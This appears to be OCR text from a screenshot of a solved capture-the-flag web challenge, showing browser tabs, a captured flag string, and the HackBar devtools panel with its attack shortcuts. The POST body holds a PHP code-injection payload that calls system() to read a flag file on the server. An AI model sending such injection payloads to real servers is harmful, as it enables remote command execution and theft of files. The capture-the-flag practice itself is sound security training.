 4533a626-61b1-4fd6-9ee1-84
Not secure 4533a626-61b1-4fd6-9ee1-843068b665a6.node4.buuoj.cn:81/user/index
Maps (4条消息) CTF-we... 1.14.71.254:28108 (11条消息) SSTI模... (11条消息) SSRF漏... 浅析SSTI(python...
flag{5f22e7a7-49d0-4e6c-b472-1f8efe3b231b}
Elements Console Recorder Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL EN
URL
http://4533a626-61b1-4fd6-9ee1-843068b665a6.node4.buuoj.cn:81/user/index
enctype
Enable POST application/x-www-form-urlencoded ADD HEADER
Body
thai=system('cat /WelL_Th1s_14_fl4g');